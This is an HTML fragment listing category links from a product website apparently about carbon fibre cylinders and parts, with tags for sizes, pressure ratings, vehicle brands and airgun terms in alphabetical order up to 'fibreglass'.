	<li class="cat-item cat-item-3923"><a href="https://carbonfibercontainer.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://carbonfibercontainer.com/category/2017new/" >2017new</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://carbonfibercontainer.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://carbonfibercontainer.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://carbonfibercontainer.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://carbonfibercontainer.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://carbonfibercontainer.com/category/2018-2022/" >2018-2022</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://carbonfibercontainer.com/category/2018-2023/" >2018-2023</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://carbonfibercontainer.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://carbonfibercontainer.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://carbonfibercontainer.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://carbonfibercontainer.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://carbonfibercontainer.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://carbonfibercontainer.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://carbonfibercontainer.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://carbonfibercontainer.com/category/2021-2024/" >2021-2024</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://carbonfibercontainer.com/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://carbonfibercontainer.com/category/20cbm/" >20cbm</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://carbonfibercontainer.com/category/217l/" >217l</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://carbonfibercontainer.com/category/22ci/" >22ci</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://carbonfibercontainer.com/category/27north/" >27north</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://carbonfibercontainer.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://carbonfibercontainer.com/category/300bar/" >300bar</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://carbonfibercontainer.com/category/300bar30mpa/" >300bar30mpa</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://carbonfibercontainer.com/category/30cft/" >30cft</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://carbonfibercontainer.com/category/30min/" >30min</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://carbonfibercontainer.com/category/30mpa/" >30mpa</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://carbonfibercontainer.com/category/30mpa300bar4500psi/" >30mpa300bar4500psi</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://carbonfibercontainer.com/category/350cc/" >350cc</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://carbonfibercontainer.com/category/44cf/" >44cf</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://carbonfibercontainer.com/category/4500psi/" >4500psi</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://carbonfibercontainer.com/category/4500psi30mpa/" >4500psi30mpa</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://carbonfibercontainer.com/category/450x/" >450x</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://carbonfibercontainer.com/category/45min/" >45min</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://carbonfibercontainer.com/category/48ci/" >48ci</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://carbonfibercontainer.com/category/500cc/" >500cc</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://carbonfibercontainer.com/category/58-18unf/" >58-18unf</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://carbonfibercontainer.com/category/580cc/" >580cc</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://carbonfibercontainer.com/category/5cm216/" >5cm216</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://carbonfibercontainer.com/category/600cc/" >600cc</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://carbonfibercontainer.com/category/60min/" >60min</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://carbonfibercontainer.com/category/66cf/" >66cf</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://carbonfibercontainer.com/category/66cft/" >66cft</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://carbonfibercontainer.com/category/68ci/" >68ci</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://carbonfibercontainer.com/category/68ci4500psi/" >68ci4500psi</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://carbonfibercontainer.com/category/68l414ci/" >68l414ci</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://carbonfibercontainer.com/category/68liter/" >68liter</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://carbonfibercontainer.com/category/700cc/" >700cc</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://carbonfibercontainer.com/category/75cf/" >75cf</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://carbonfibercontainer.com/category/78-14/" >78-14</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://carbonfibercontainer.com/category/78-14unf/" >78-14unf</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://carbonfibercontainer.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://carbonfibercontainer.com/category/8x4/" >8&#039;x4&#039;</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://carbonfibercontainer.com/category/90ci/" >90ci</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://carbonfibercontainer.com/category/90min/" >90min</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://carbonfibercontainer.com/category/98ci/" >98ci</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://carbonfibercontainer.com/category/98ci4500psi/" >98ci4500psi</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://carbonfibercontainer.com/category/99-00/" >99-00</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://carbonfibercontainer.com/category/9l95cf/" >9l95cf</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://carbonfibercontainer.com/category/ac10331/" >ac10331</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://carbonfibercontainer.com/category/ac921/" >ac921</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://carbonfibercontainer.com/category/aceare/" >aceare</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://carbonfibercontainer.com/category/acecare/" >acecare</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://carbonfibercontainer.com/category/activated/" >activated</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://carbonfibercontainer.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://carbonfibercontainer.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://carbonfibercontainer.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://carbonfibercontainer.com/category/adhesive/" >adhesive</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://carbonfibercontainer.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://carbonfibercontainer.com/category/advanblack/" >advanblack</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://carbonfibercontainer.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://carbonfibercontainer.com/category/adventurer/" >adventurer</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://carbonfibercontainer.com/category/aerolite/" >aerolite</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://carbonfibercontainer.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://carbonfibercontainer.com/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://carbonfibercontainer.com/category/airbox/" >airbox</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://carbonfibercontainer.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://carbonfibercontainer.com/category/airgun/" >airgun</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://carbonfibercontainer.com/category/airguns/" >airguns</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://carbonfibercontainer.com/category/airhawk/" >airhawk</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://carbonfibercontainer.com/category/airhog/" >airhog</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://carbonfibercontainer.com/category/airrifle/" >airrifle</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://carbonfibercontainer.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://carbonfibercontainer.com/category/airventuri/" >airventuri</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://carbonfibercontainer.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://carbonfibercontainer.com/category/alexseal/" >alexseal</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://carbonfibercontainer.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://carbonfibercontainer.com/category/alone/" >alone</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://carbonfibercontainer.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://carbonfibercontainer.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://carbonfibercontainer.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://carbonfibercontainer.com/category/anodize/" >anodize</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://carbonfibercontainer.com/category/ansgear/" >ansgear</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://carbonfibercontainer.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://carbonfibercontainer.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://carbonfibercontainer.com/category/aprilis/" >aprilis</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://carbonfibercontainer.com/category/aquarium/" >aquarium</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://carbonfibercontainer.com/category/arashi/" >arashi</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://carbonfibercontainer.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://carbonfibercontainer.com/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://carbonfibercontainer.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://carbonfibercontainer.com/category/autococker/" >autococker</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://carbonfibercontainer.com/category/av-4590hpt/" >av-4590hpt</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://carbonfibercontainer.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://carbonfibercontainer.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://carbonfibercontainer.com/category/azodin/" >azodin</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://carbonfibercontainer.com/category/backdraft/" >backdraft</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://carbonfibercontainer.com/category/bagger/" >bagger</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://carbonfibercontainer.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://carbonfibercontainer.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://carbonfibercontainer.com/category/banshee/" >banshee</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://carbonfibercontainer.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://carbonfibercontainer.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://carbonfibercontainer.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://carbonfibercontainer.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://carbonfibercontainer.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://carbonfibercontainer.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://carbonfibercontainer.com/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://carbonfibercontainer.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://carbonfibercontainer.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://carbonfibercontainer.com/category/bestem/" >bestem</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://carbonfibercontainer.com/category/bigvent/" >bigvent</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://carbonfibercontainer.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://carbonfibercontainer.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://carbonfibercontainer.com/category/blemish/" >blemish</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://carbonfibercontainer.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://carbonfibercontainer.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://carbonfibercontainer.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://carbonfibercontainer.com/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://carbonfibercontainer.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://carbonfibercontainer.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://carbonfibercontainer.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://carbonfibercontainer.com/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://carbonfibercontainer.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://carbonfibercontainer.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://carbonfibercontainer.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://carbonfibercontainer.com/category/buell/" >buell</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://carbonfibercontainer.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://carbonfibercontainer.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://carbonfibercontainer.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://carbonfibercontainer.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://carbonfibercontainer.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://carbonfibercontainer.com/category/bunkerkings/" >bunkerkings</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://carbonfibercontainer.com/category/burapa/" >burapa</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://carbonfibercontainer.com/category/burry/" >burry</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://carbonfibercontainer.com/category/buzel/" >buzel</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://carbonfibercontainer.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://carbonfibercontainer.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://carbonfibercontainer.com/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://carbonfibercontainer.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://carbonfibercontainer.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://carbonfibercontainer.com/category/capella/" >capella</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://carbonfibercontainer.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://carbonfibercontainer.com/category/carbon2race/" >carbon2race</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://carbonfibercontainer.com/category/carbondry/" >carbondry</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://carbonfibercontainer.com/category/carbonin/" >carbonin</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://carbonfibercontainer.com/category/carbonworld/" >carbonworld</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://carbonfibercontainer.com/category/carbony/" >carbony</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://carbonfibercontainer.com/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://carbonfibercontainer.com/category/caterham/" >caterham</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://carbonfibercontainer.com/category/cb650rcbr650r/" >cb650rcbr650r</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://carbonfibercontainer.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://carbonfibercontainer.com/category/cbr125r/" >cbr125r</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://carbonfibercontainer.com/category/cbr250rr/" >cbr250rr</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://carbonfibercontainer.com/category/cbr650r/" >cbr650r</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://carbonfibercontainer.com/category/cbrheaven/" >cbrheaven</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://carbonfibercontainer.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://carbonfibercontainer.com/category/cerakote/" >cerakote</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://carbonfibercontainer.com/category/certificated/" >certificated</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://carbonfibercontainer.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://carbonfibercontainer.com/category/cff2541half/" >cff2541half</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://carbonfibercontainer.com/category/cff2554half/" >cff2554half</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://carbonfibercontainer.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://carbonfibercontainer.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://carbonfibercontainer.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://carbonfibercontainer.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://carbonfibercontainer.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://carbonfibercontainer.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://carbonfibercontainer.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://carbonfibercontainer.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://carbonfibercontainer.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://carbonfibercontainer.com/category/cleetus/" >cleetus</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://carbonfibercontainer.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://carbonfibercontainer.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://carbonfibercontainer.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://carbonfibercontainer.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://carbonfibercontainer.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://carbonfibercontainer.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://carbonfibercontainer.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://carbonfibercontainer.com/category/composites/" >composites</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://carbonfibercontainer.com/category/compressed/" >compressed</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://carbonfibercontainer.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://carbonfibercontainer.com/category/concepts/" >concepts</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://carbonfibercontainer.com/category/contender/" >contender</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://carbonfibercontainer.com/category/controversy/" >controversy</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://carbonfibercontainer.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://carbonfibercontainer.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://carbonfibercontainer.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://carbonfibercontainer.com/category/coppercoat/" >coppercoat</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://carbonfibercontainer.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://carbonfibercontainer.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://carbonfibercontainer.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://carbonfibercontainer.com/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://carbonfibercontainer.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://carbonfibercontainer.com/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://carbonfibercontainer.com/category/crbn/" >crbn</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://carbonfibercontainer.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://carbonfibercontainer.com/category/crf250r/" >crf250r</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://carbonfibercontainer.com/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://carbonfibercontainer.com/category/crossfire/" >crossfire</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://carbonfibercontainer.com/category/crossman/" >crossman</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://carbonfibercontainer.com/category/crysis/" >crysis</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://carbonfibercontainer.com/category/cu-in/" >cu-in</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://carbonfibercontainer.com/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://carbonfibercontainer.com/category/cuft/" >cuft</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://carbonfibercontainer.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://carbonfibercontainer.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://carbonfibercontainer.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://carbonfibercontainer.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://carbonfibercontainer.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://carbonfibercontainer.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://carbonfibercontainer.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://carbonfibercontainer.com/category/defect/" >defect</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://carbonfibercontainer.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://carbonfibercontainer.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://carbonfibercontainer.com/category/desempe/" >desempe</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://carbonfibercontainer.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://carbonfibercontainer.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://carbonfibercontainer.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://carbonfibercontainer.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://carbonfibercontainer.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://carbonfibercontainer.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://carbonfibercontainer.com/category/discountedold/" >discountedold</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://carbonfibercontainer.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://carbonfibercontainer.com/category/dmc1108/" >dmc1108</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://carbonfibercontainer.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://carbonfibercontainer.com/category/dominate/" >dominate</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://carbonfibercontainer.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://carbonfibercontainer.com/category/drager/" >drager</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://carbonfibercontainer.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://carbonfibercontainer.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://carbonfibercontainer.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://carbonfibercontainer.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://carbonfibercontainer.com/category/drones/" >drones</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://carbonfibercontainer.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://carbonfibercontainer.com/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://carbonfibercontainer.com/category/ducti/" >ducti</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://carbonfibercontainer.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://carbonfibercontainer.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://carbonfibercontainer.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://carbonfibercontainer.com/category/edgun/" >edgun</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://carbonfibercontainer.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://carbonfibercontainer.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://carbonfibercontainer.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://carbonfibercontainer.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://carbonfibercontainer.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://carbonfibercontainer.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://carbonfibercontainer.com/category/ep169/" >ep169</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://carbonfibercontainer.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://carbonfibercontainer.com/category/estonian/" >estonian</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://carbonfibercontainer.com/category/etek3/" >etek3</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://carbonfibercontainer.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://carbonfibercontainer.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://carbonfibercontainer.com/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://carbonfibercontainer.com/category/expired/" >expired</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://carbonfibercontainer.com/category/exploding/" >exploding</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://carbonfibercontainer.com/category/exway/" >exway</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://carbonfibercontainer.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://carbonfibercontainer.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://carbonfibercontainer.com/category/f800r/" >f800r</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://carbonfibercontainer.com/category/fabspeed/" >fabspeed</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://carbonfibercontainer.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://carbonfibercontainer.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://carbonfibercontainer.com/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://carbonfibercontainer.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://carbonfibercontainer.com/category/fibreglass/" >fibreglass</a>
</li>
